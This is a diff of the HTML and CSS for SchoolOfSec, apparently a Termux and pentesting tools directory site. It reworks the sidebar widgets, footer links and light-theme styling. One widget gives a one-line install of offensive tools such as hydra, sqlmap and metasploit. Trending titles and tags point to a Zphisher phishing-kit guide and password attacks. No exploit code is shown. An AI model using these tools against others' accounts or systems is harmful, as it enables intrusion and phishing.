+<div class="cat-list-item" onclick="filterCat('password',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#ff7f50"></div><span class="cli-name">Password</span></div><span class="cli-count">2</span></div>
+<div class="cat-list-item" onclick="filterCat('system',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#38bdf8"></div><span class="cli-name">System</span></div><span class="cli-count">1</span></div>
+<div class="cat-list-item" onclick="filterCat('style',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#e879f9"></div><span class="cli-name">Style &amp; UI</span></div><span class="cli-count">2</span></div>
+<div class="cat-list-item" onclick="filterCat('distro',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#fb923c"></div><span class="cli-name">Distros</span></div><span class="cli-count">3</span></div>
+<div class="cat-list-item" onclick="filterCat('emulator',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#34d399"></div><span class="cli-name">Emulators</span></div><span class="cli-count">1</span></div>
+</div></div>
+<!-- Quick Install -->
+<div class="widget">
+<div class="w-hd"><div class="w-title"><i class="fa fa-terminal"></i> Quick Install</div></div>
+<div class="qi-code" onclick="copyToClipboard(this)"><span style="color:var(--t3)"># Essential tools in Termux</span>
 <span style="color:var(--g)">pkg install -y \</span>
 <span style="color:var(--b)">  nmap hydra git \</span>
 <span style="color:var(--b)">  python openssh \</span>
 <span style="color:var(--b)">  sqlmap metasploit</span>
-
 <span style="color:var(--t3)"># Install Linux distro</span>
 <span style="color:var(--g)">pkg install proot-distro</span>
 <span style="color:var(--b)">proot-distro install kali</span></div>
-    </div>
-
-    <!-- Stats -->
-    <div class="widget">
-      <div class="w-hd"><div class="w-title"><i class="fa fa-chart-bar"></i> Directory Stats</div></div>
-      <div class="sgrid">
-        <div class="sbox"><span class="sn counter" data-target="30">0</span><span class="sl">Tools Listed</span></div>
-        <div class="sbox"><span class="sn counter" data-target="10">0</span><span class="sl">Categories</span></div>
-        <div class="sbox"><span class="sn">100%</span><span class="sl">Free Tools</span></div>
-        <div class="sbox"><span class="sn">2026</span><span class="sl">Updated</span></div>
-      </div>
-    </div>
-
-    <!-- Trending -->
-    <div class="widget">
-      <div class="w-hd"><div class="w-title"><i class="fa fa-fire"></i> Most Viewed</div></div>
-      <div class="w-bd" style="padding:4px">
-        <div class="trow"><div class="tr-n h">01</div><div class="tr-inf"><div class="tr-t">Metasploit on Termux</div><div class="tr-m">91K views · Today</div></div></div>
-        <div class="trow"><div class="tr-n h">02</div><div class="tr-inf"><div class="tr-t">Zphisher Full Guide</div><div class="tr-m">78K views · Today</div></div></div>
-        <div class="trow"><div class="tr-n">03</div><div class="tr-inf"><div class="tr-t">Nmap Cheat Sheet 2026</div><div class="tr-m">88K views</div></div></div>
-        <div class="trow"><div class="tr-n">04</div><div class="tr-inf"><div class="tr-t">Sherlock Username OSINT</div><div class="tr-m">62K views</div></div></div>
-        <div class="trow"><div class="tr-n">05</div><div class="tr-inf"><div class="tr-t">PhoneInfoga Tutorial</div><div class="tr-m">54K views</div></div></div>
-      </div>
-    </div>
-
-    <!-- Tags -->
-    <div class="widget">
-      <div class="w-hd"><div class="w-title"><i class="fa fa-tags"></i> Popular Tags</div></div>
-      <div class="tcloud">
-        <span class="tg" onclick="liveSearch('termux')">#termux</span><span class="tg" onclick="liveSearch('nmap')">#nmap</span><span class="tg" onclick="liveSearch('metasploit')">#metasploit</span>
-        <span class="tg" onclick="liveSearch('phishing')">#phishing</span><span class="tg" onclick="liveSearch('osint')">#osint</span><span class="tg" onclick="liveSearch('hydra')">#hydra</span>
-        <span class="tg" onclick="liveSearch('kali')">#kali</span><span class="tg" onclick="liveSearch('python')">#python</span><span class="tg" onclick="liveSearch('android')">#android</span>
-        <span class="tg" onclick="liveSearch('sherlock')">#sherlock</span><span class="tg" onclick="liveSearch('wifi')">#wifi</span><span class="tg" onclick="liveSearch('exploit')">#exploit</span>
-        <span class="tg" onclick="liveSearch('zphisher')">#zphisher</span><span class="tg" onclick="liveSearch('linux')">#linux</span><span class="tg" onclick="liveSearch('recon')">#recon</span>
-      </div>
-    </div>
-
-  </div><!-- /sidebar -->
-  </div><!-- /page-layout -->
+</div>
+<!-- Stats -->
+<div class="widget">
+<div class="w-hd"><div class="w-title"><i class="fa fa-chart-bar"></i> Directory Stats</div></div>
+<div class="sgrid">
+<div class="sbox"><span class="sn counter" data-target="30">0</span><span class="sl">Tools Listed</span></div>
+<div class="sbox"><span class="sn counter" data-target="10">0</span><span class="sl">Categories</span></div>
+<div class="sbox"><span class="sn">100%</span><span class="sl">Free Tools</span></div>
+<div class="sbox"><span class="sn">2026</span><span class="sl">Updated</span></div>
+</div>
+</div>
+<!-- Trending -->
+<div class="widget">
+<div class="w-hd"><div class="w-title"><i class="fa fa-fire"></i> Most Viewed</div></div>
+<div class="w-bd" style="padding:4px">
+<div class="trow"><div class="tr-n h">01</div><div class="tr-inf"><div class="tr-t">Metasploit on Termux</div><div class="tr-m">91K views · Today</div></div></div>
+<div class="trow"><div class="tr-n h">02</div><div class="tr-inf"><div class="tr-t">Zphisher Full Guide</div><div class="tr-m">78K views · Today</div></div></div>
+<div class="trow"><div class="tr-n">03</div><div class="tr-inf"><div class="tr-t">Nmap Cheat Sheet 2026</div><div class="tr-m">88K views</div></div></div>
+<div class="trow"><div class="tr-n">04</div><div class="tr-inf"><div class="tr-t">Sherlock Username OSINT</div><div class="tr-m">62K views</div></div></div>
+<div class="trow"><div class="tr-n">05</div><div class="tr-inf"><div class="tr-t">PhoneInfoga Tutorial</div><div class="tr-m">54K views</div></div></div>
+</div>
+</div>
+<!-- Tags -->
+<div class="widget">
+<div class="w-hd"><div class="w-title"><i class="fa fa-tags"></i> Popular Tags</div></div>
+<div class="tcloud">
+<span class="tg" onclick="liveSearch('termux')">#termux</span><span class="tg" onclick="liveSearch('nmap')">#nmap</span><span class="tg" onclick="liveSearch('metasploit')">#metasploit</span>
+<span class="tg" onclick="liveSearch('phishing')">#phishing</span><span class="tg" onclick="liveSearch('osint')">#osint</span><span class="tg" onclick="liveSearch('hydra')">#hydra</span>
+<span class="tg" onclick="liveSearch('kali')">#kali</span><span class="tg" onclick="liveSearch('python')">#python</span><span class="tg" onclick="liveSearch('android')">#android</span>
+<span class="tg" onclick="liveSearch('sherlock')">#sherlock</span><span class="tg" onclick="liveSearch('wifi')">#wifi</span><span class="tg" onclick="liveSearch('exploit')">#exploit</span>
+<span class="tg" onclick="liveSearch('zphisher')">#zphisher</span><span class="tg" onclick="liveSearch('linux')">#linux</span><span class="tg" onclick="liveSearch('recon')">#recon</span>
+</div>
+</div>
+</div><!-- /sidebar -->
+</div><!-- /page-layout -->
 </div><!-- /wrap -->
-
 <!-- FOOTER -->
 <footer>
-  <div class="footer-top">
-    <div>
-      <div class="logo-wrap" style="margin-bottom:8px">
-        <div class="logo-box" style="width:36px;height:36px;font-size:18px"><a href="#"><img src="assets/profile.png" alt="SchoolOfSec logo"/></a></div>
-        <div class="logo-text">
-          <span class="logo-main" style="font-size:20px">SchoolOf<span>Sec</span></span>
-          <span class="logo-sub">Est. 2026</span>
-        </div>
-      </div>
-      <p class="fb-desc">Your ultimate source for Linux tools, Termux tutorials, pentesting guides and Android terminal hacks. Trusted by 142,000+ readers worldwide.</p>
-      <div class="soc-row">
-        <a href="https://t.me/termux_tools_official" target="_blank" class="soc-btn" onclick="showToast('Opening Telegram...')"><i class="fab fa-telegram"></i></a>
-        <a href="#" class="soc-btn" onclick="showToast('Opening YouTube...')"><i class="fab fa-youtube"></i></a>
-        <a href="#" class="soc-btn" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i></a>
-        <a href="#" class="soc-btn" onclick="showToast('Opening Twitter...')"><i class="fab fa-twitter"></i></a>
-        <a href="https://whatsapp.com/channel/0029Vaia9SGHbFUxOSZvwB1y" target="_blank" class="soc-btn" onclick="showToast('Opening WhatsApp...')"><i class="fab fa-whatsapp"></i></a>
-        <a href="#" class="soc-btn" onclick="showToast('Opening Discord...')"><i class="fab fa-discord"></i></a>
-      </div>
-    </div>
-    <div>
-      <div class="fc-t">Linux Tools</div>
-      <ul class="f-links">
-        <li><a href="#" onclick="filterCat('network',null)"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
-        <li><a href="#" onclick="filterCat('exploit',null)"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
-        <li><a href="#" onclick="filterCat('password',null)"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
-        <li><a href="#" onclick="filterCat('network',null)"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
-        <li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
-        <li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
-      </ul>
-    </div>
-    <div>
-      <div class="fc-t">Termux</div>
-      <ul class="f-links">
-        <li><a href="https://f-droid.org/packages/com.termux/" target="_blank" onclick="showToast('Redirecting to F-Droid...')"><i class="fa fa-download"></i>Download Termux</a></li>
-        <li><a href="#"><i class="fa fa-chevron-right"></i>Installation Guide</a></li>
-        <li><a href="#"><i class="fa fa-chevron-right"></i>Package List</a></li>
-        <li><a href="#"><i class="fa fa-chevron-right"></i>Scripts &amp; Hacks</a></li>
-        <li><a href="#"><i class="fa fa-chevron-right"></i>Beginner Guide</a></li>
-        <li><a href="#"><i class="fa fa-chevron-right"></i>Troubleshooting</a></li>
-      </ul>
-    </div>
-    <div>
-      <div class="fc-t">Company</div>
-      <ul class="f-links">
-        <li><a href="#"><i class="fa fa-chevron-right"></i>About Us</a></li>
-        <li><a href="#"><i class="fa fa-chevron-right"></i>Write For Us</a></li>
-        <li><a href="#"><i class="fa fa-chevron-right"></i>Contact</a></li>
-        <li><a href="#"><i class="fa fa-chevron-right"></i>Privacy Policy</a></li>
-        <li><a href="#"><i class="fa fa-chevron-right"></i>Terms of Service</a></li>
-        <li><a href="#"><i class="fa fa-chevron-right"></i>RSS Feed</a></li>
-      </ul>
-    </div>
-  </div>
-  <div class="footer-bot">
-    <div class="fb-l">
-      <span>© 2026 SchoolOfSec. All rights reserved.</span>
-      <span>For educational purposes only.</span>
-    </div>
-    <div class="fb-r">
-      <a href="#">Privacy</a>
-      <a href="#">Terms</a>
-      <a href="#">Sitemap</a>
-      <a href="#">RSS</a>
-    </div>
-  </div>
+<div class="footer-top">
+<div>
+<div class="logo-wrap" style="margin-bottom:8px">
+<div class="logo-box" style="width:36px;height:36px;font-size:18px"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
+<div class="logo-text">
+<span class="logo-main" style="font-size:20px">SchoolOf<span>Sec</span></span>
+<span class="logo-sub">Est. 2026</span>
+</div>
+</div>
+<p class="fb-desc">Your ultimate source for Linux tools, Termux tutorials, pentesting guides and Android terminal hacks. Trusted by 142,000+ readers worldwide.</p>
+<div class="soc-row">
+<a class="soc-btn" href="https://t.me/termux_tools_official" onclick="showToast('Opening Telegram...')" target="_blank"><i class="fab fa-telegram"></i></a>
+<a class="soc-btn" href="#" onclick="showToast('Opening YouTube...')"><i class="fab fa-youtube"></i></a>
+<a class="soc-btn" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i></a>
+<a class="soc-btn" href="#" onclick="showToast('Opening Twitter...')"><i class="fab fa-twitter"></i></a>
+<a class="soc-btn" href="https://whatsapp.com/channel/0029Vaia9SGHbFUxOSZvwB1y" onclick="showToast('Opening WhatsApp...')" target="_blank"><i class="fab fa-whatsapp"></i></a>
+<a class="soc-btn" href="#" onclick="showToast('Opening Discord...')"><i class="fab fa-discord"></i></a>
+</div>
+</div>
+<div>
+<div class="fc-t">Linux Tools</div>
+<ul class="f-links">
+<li><a href="network.html"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
+<li><a href="exploitation.html"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
+<li><a href="password.html"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
+<li><a href="network.html"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
+<li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
+<li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
+</ul>
+</div>
+<div>
+<div class="fc-t">Termux</div>
+<ul class="f-links">
+<li><a href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i>Download Termux</a></li>
+<li><a href="#"><i class="fa fa-chevron-right"></i>Installation Guide</a></li>
+<li><a href="#"><i class="fa fa-chevron-right"></i>Package List</a></li>
+<li><a href="#"><i class="fa fa-chevron-right"></i>Scripts &amp; Hacks</a></li>
+<li><a href="#"><i class="fa fa-chevron-right"></i>Beginner Guide</a></li>
+<li><a href="#"><i class="fa fa-chevron-right"></i>Troubleshooting</a></li>
+</ul>
+</div>
+<div>
+<div class="fc-t">Company</div>
+<ul class="f-links">
+<li><a href="#"><i class="fa fa-chevron-right"></i>About Us</a></li>
+<li><a href="#"><i class="fa fa-chevron-right"></i>Write For Us</a></li>
+<li><a href="#"><i class="fa fa-chevron-right"></i>Contact</a></li>
+<li><a href="#"><i class="fa fa-chevron-right"></i>Privacy Policy</a></li>
+<li><a href="#"><i class="fa fa-chevron-right"></i>Terms of Service</a></li>
+<li><a href="#"><i class="fa fa-chevron-right"></i>RSS Feed</a></li>
+</ul>
+</div>
+</div>
+<div class="footer-bot">
+<div class="fb-l">
+<span>© 2026 SchoolOfSec. All rights reserved.</span>
+<span>For educational purposes only.</span>
+</div>
+<div class="fb-r">
+<a href="#">Privacy</a>
+<a href="#">Terms</a>
+<a href="#">Sitemap</a>
+<a href="#">RSS</a>
+</div>
+</div>
 </footer>
-
 <!-- BACK TO TOP -->
 <div id="backToTop" onclick="window.scrollTo({top:0,behavior:'smooth'})"><i class="fa fa-arrow-up"></i></div>
-
 <script src="js/main.js"></script>
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -7,7 +7,7 @@
   --b:#00aaff; --b2:#00aaff33; --b3:#00aaff11;
   --y:#f5c518; --r:#ff4444; --p:#b060ff; --o:#ff7f50;
   --t1:#e8edf5; --t2:#7a8899; --t3:#babec3;
-  --mono:'Lexend Deca',sans-serif;
+  --mono:'Cascadia Code','Courier New',monospace;
   --head:'Lexend Deca',sans-serif;
   --rad:6px; --rad2:10px; --rad3:14px;
   --shadow-glow:0 0 20px rgba(0,255,136,0.15),0 0 40px rgba(0,255,136,0.05);
@@ -30,16 +30,6 @@
 img{display:block;max-width:100%}
 button{cursor:pointer;font-family:var(--mono)}
 input,button{max-width:100%}
-
-/* ── SCANLINE + NOISE OVERLAY ── */
-body::before{
-  content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;
-  background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,.025) 2px,rgba(0,0,0,.025) 4px);
-}
-body::after{
-  content:'';position:fixed;inset:0;pointer-events:none;z-index:9998;opacity:.03;
-  background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
-}
 
 .wrap{max-width:100%;margin:0 auto;padding:0 14px;width:100%}
 
--- a/css/glass-theme.css
+++ b/css/glass-theme.css
@@ -24,6 +24,21 @@
   --glass-brd-hi:     rgba(255,255,255,.9);
   --glass-shadow:     0 10px 30px rgba(30,50,70,.10), inset 0 1px 0 rgba(255,255,255,.7);
   --glass-shadow-hov: 0 18px 42px rgba(30,50,70,.16), inset 0 1px 0 rgba(255,255,255,.8);
+}
+/* The Kali hero banner keeps a dark backdrop in BOTH themes (it's a fixed
+   "terminal" panel, not a themed surface). In light mode the vars above
+   flip --glass/--t1/--t2/--t3 to light-on-white values, which made the
+   search bar, stat boxes and terminal line inside the hero turn into
+   near-invisible pale-grey-on-dark-grey. Pin the hero's own tokens back
+   to their dark-mode values so it always renders legibly. */
+[data-theme="light"] .kali-hero{
+  --t1:#e8edf5; --t2:#7a8899; --t3:#babec3;
+  --glass:            rgba(255,255,255,.045);
+  --glass-hi:         rgba(255,255,255,.09);
+  --glass-brd:        rgba(255,255,255,.10);
+  --glass-brd-hi:     rgba(255,255,255,.22);
+  --glass-shadow:     0 10px 36px rgba(0,0,0,.40), inset 0 1px 0 rgba(255,255,255,.06);
+  --glass-shadow-hov: 0 18px 48px rgba(0,0,0,.5), inset 0 1px 0 rgba(255,255,255,.10);
 }
 
 /* ── Per-category accent RGB triplets (for glow math) ── */


